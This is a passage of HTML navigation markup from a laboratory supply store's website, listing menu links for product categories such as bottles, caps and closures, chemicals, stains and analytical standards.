    Top Sellers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1006" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/top-sellers/" data-instantload>All Top Sellers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/telli/" data-instantload >TELLI</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cp-lab-safety/" data-instantload >CP Lab Safety</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/bottles-and-containers/"
    data-instantload
    
    data-collapsible="navPages-282"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-282" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bottles-and-containers/" data-instantload>All Bottles and Containers</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drums/"
                        data-instantload
                        
                        data-collapsible="navPages-502"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drums <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-502">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drums/" data-instantload>All Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drums/" >Plastic Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/salvage-and-overpack-drums/" >Salvage &amp; Overpack Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-drums/" >Stainless Steel Drums</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/steel-drums/" >Steel Drums</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/glass-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-361"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Glass Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-361">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/glass-bottles-and-containers/" data-instantload>All Glass Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pre-cleaned-and-certified-glass-jars-and-bottles/" >Cleaned Glass</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-boston-round-bottles/" >Glass Boston Rounds</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-french-square-bottles/" >Glass French Squares</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-jars/" >Glass Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/graduated-bottles/" >Graduated Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-coated-glass-bottles/" >Safety Coated Glass</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/plastic-bottles-and-containers/"
                        data-instantload
                        
                        data-collapsible="navPages-283"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Plastic Bottles and Containers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-283">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/plastic-bottles-and-containers/" data-instantload>All Plastic Bottles and Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-carboys/" >Plastic Carboys</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-dropper-bottles/"
        data-instantload
        
        data-collapsible="navPages-305"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Dropper Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-305">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-dropper-bottles/">All Plastic Dropper Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dropper-tips/" >Dropper Tips</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-jars/" >Plastic Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/shipping-bottles/" >Shipping Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/specialty-and-misc/" >Specialty and Misc.</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/square-bottles/" >Square Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sterile/" >Sterile or Cleaned</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tamper-evident-containers/" >Tamper Evident Containers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-laboratory-tanks/" >Tanks</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wide-mouth-bottles/" >Wide Mouth Bottles</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/pharmacy/"
                        data-instantload
                        
                        data-collapsible="navPages-675"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Pharmacy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-675">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/pharmacy/" data-instantload>All Pharmacy</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-medicine-bottles/" >Medicine Bottles</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointment-jars/" >Ointment Jars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-bags-1/" >Pharmacy Bags</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-child-resistant-caps/" >Pharmacy Vials with Child Resistant Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/vials-with-easy-off-lids/" >Pharmacy Vials with Easy-Off Lids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmacy-vials-with-reversible-lids/" >Pharmacy Vials with Reversible Lids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-containers/" data-instantload >Metal Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/cleaning-and-sterilization-services/" data-instantload >Bottle Cleaning Services</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/caps-and-closures/"
    data-instantload
    
    data-collapsible="navPages-529"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Caps and Closures <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-529" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-and-closures/" data-instantload>All Caps and Closures</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aluminum-seals/" data-instantload >Aluminum Seals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-screw-caps/" data-instantload >Chromatography Screw Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chromatography-snap-caps/" data-instantload >Chromatography Snap Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-pe-foam-liners/" data-instantload >Caps with Foam Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-foil-liners/" data-instantload >Caps with Foil Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-polyethylene-liners/" data-instantload >Caps with Solid PE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-ptfe-liners/" data-instantload >Caps with PTFE Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-14b-rubber-liners/" data-instantload >Caps with Rubber Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/caps-with-vinyl-liners/" data-instantload >Caps with Vinyl Liners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cone-lined-caps/" data-instantload >Cone Lined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/crimp-top-caps/" data-instantload >Crimp Top Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dispensing-caps/" data-instantload >Dispensing Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/heat-seal-caps/" data-instantload >Heat Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hole-caps/" data-instantload >Hole Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metal-caps/" data-instantload >Metal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/polypropylene-caps/" data-instantload >Polypropylene Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pressure-seal-caps/" data-instantload >Pressure Seal Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/septa-and-discs-for-caps/" data-instantload >Septa and Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/stoppers/" data-instantload >Stoppers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/tamper-evident-shrink-bands/" data-instantload >Tamper Evident Shrink Bands</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/unlined-caps/" data-instantload >Unlined Caps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/vented-caps/" data-instantload >Vented Caps</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/chemicals/"
    data-instantload
    
    data-collapsible="navPages-997"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-997" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemicals/" data-instantload>All Chemicals</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/building-blocks/" data-instantload >Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/organic-compounds/" data-instantload >Organic Compounds</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/acs-grade-chemicals/" data-instantload >ACS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/acids/"
                        data-instantload
                        
                        data-collapsible="navPages-1213"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Acids <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1213">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/acids/" data-instantload>All Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-acids/" >Inorganic Acids</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-acids/" >Organic Acids</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/alkalis-and-bases/" data-instantload >Alkalis and Bases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/amines/" data-instantload >Amines</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/antibiotics/" data-instantload >Antibiotics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/antibodies/"
                        data-instantload
                        
                        data-collapsible="navPages-1465"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Antibodies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1465">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/antibodies/" data-instantload>All Antibodies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-concentrates/" >Monoclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/monoclonal-ready-to-use/" >Monoclonal Ready-to-Use</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/multiplex-cocktail/" >Multiplex Cocktail</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-concentrates/" >Polyclonal Concentrates</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/polyclonal-ready-to-use/" >Polyclonal Ready-to-Use</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/aromatic-benzene-and-phenols/" data-instantload >Aromatic Benzene and Phenols</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bases/"
                        data-instantload
                        
                        data-collapsible="navPages-1218"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bases <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1218">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bases/" data-instantload>All Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/inorganic-bases/" >Inorganic Bases</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/organic-bases/" >Organic Bases</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/biochemicals/" data-instantload >Biochemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/biologics-and-stains/"
                        data-instantload
                        
                        data-collapsible="navPages-1468"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Biologics and Stains <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1468">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/biologics-and-stains/" data-instantload>All Biologics and Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cytology-stains/" >Cytology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/enzyme-immunoassay/" >Enzyme Immunoassay</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hematology-stains/" >Hematology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/histology-stains/" >Histology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/immunohistochemistry-stains/" >Immunohistochemistry Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microbiology-stains/" >Microbiology Stains</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stain-kits/" >Stain Kits</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/buffers-and-ph-control/" data-instantload >Buffers and pH Control</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/bulk-chemicals/" data-instantload >Bulk Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carbohydrates/" data-instantload >Carbohydrates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/catalysts/" data-instantload >Catalysts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/conductivity-total-dissolved-solids/" data-instantload >Conductivity (TDS)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/detergents/" data-instantload >Detergents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/electronic-materials/" data-instantload >Electronic Materials</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/elisa/" data-instantload >ELISA</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/fine-chemicals/"
                        data-instantload
                        
                        data-collapsible="navPages-1454"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Fine Chemicals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1454">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/fine-chemicals/" data-instantload>All Fine Chemicals</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heterocycles/" >Heterocycles </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/flavors-and-fragrances/" data-instantload >Flavors and Fragrances</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/food-grade-ingredients/" data-instantload >Food Grade Ingredients</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/icp-reagents-and-standards/" data-instantload >ICP Reagents and Standards</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/indicators-and-dyes/" data-instantload >Indicators and Dyes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lc-ms-grade-chemicals/" data-instantload >LC-MS Grade Chemicals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/media/" data-instantload >Media</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/metals/" data-instantload >Metals</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/natural-products/" data-instantload >Natural Products</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pegs-and-peos/" data-instantload >PEGs and PEOs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pharmaceuticals-and-apis/" data-instantload >Pharmaceuticals and APIs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/pre-made-laboratory-solutions/" data-instantload >Pre-Made Solutions</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reaction-kits/" data-instantload >Reaction Kits</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/reagents/" data-instantload >Reagents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/resins-and-solid-phases/" data-instantload >Resins, Silicas and Solid Phases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/salts-and-inorganics/" data-instantload >Salts and Inorganics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/solvents-and-nmr-solvents/"
                        data-instantload
                        
                        data-collapsible="navPages-1215"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Solvents <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1215">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/solvents-and-nmr-solvents/" data-instantload>All Solvents</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nmr-solvents/" >NMR Solvents</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/standards/"
                        data-instantload
                        
                        data-collapsible="navPages-2272"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2272">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/standards/" data-instantload>All Standards</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/analytical-standards/"
        data-instantload
        
        data-collapsible="navPages-1212"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Analytical Standards <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1212">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/analytical-standards/">All Analytical Standards</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/atomic-absorption-standards/" >Atomic Absorption Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/calibrators-and-reference-solutions/" >Calibrators &amp; Reference</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/color-standards/" >Color Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/conductivity-standards/" >Conductivity Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electrode-filling-solutions/" >Electrode Filling Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ep-reference-solutions/" >EP Reference Solutions</a>
            </li>
